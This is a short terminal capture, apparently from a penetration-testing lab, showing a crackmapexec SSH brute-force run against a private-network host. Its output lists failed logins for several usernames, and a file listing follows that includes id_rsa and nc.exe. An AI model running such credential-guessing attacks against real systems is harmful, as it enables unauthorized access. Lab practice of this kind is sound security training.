 (kali㉿kali)-[~/Desktop/PT/192.168.5.103]
$ crackmapexec ssh 192.168.5.103 -u user.txt -p Pass.txt --continue-on
SSH 192.168.5.103 22 192.168.5.103 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.5.103 22 192.168.5.103 [-] maleus:Pass.txt Authentication failed.
SSH 192.168.5.103 22 192.168.5.103 [-] aux:Pass.txt
SSH 192.168.5.103 22 192.168.5.103 [-] felux:Pass.txt Authentication failed.
SSH 192.168.5.103 22 192.168.5.103 [-] Eagle:Pass.txt Authentication failed.
SSH 192.168.5.103 22 192.168.5.103 [-] genphlux:Pass.txt Authentication failed.
SSH 192.168.5.103 22 192.168.5.103 [-] Definitely:Pass.txt Authentication failed.
SSH 192.168.5.103 22 192.168.5.103 [-] not:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] this:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] one:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] usmc:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] blawrg:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] wytshadow:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] vis:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
SSH 192.168.5.103 22 192.168.5.103 [-] overflow:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.5.103
hash
id_rsa
lab_yangzhuzai.ovp
n
nc.exe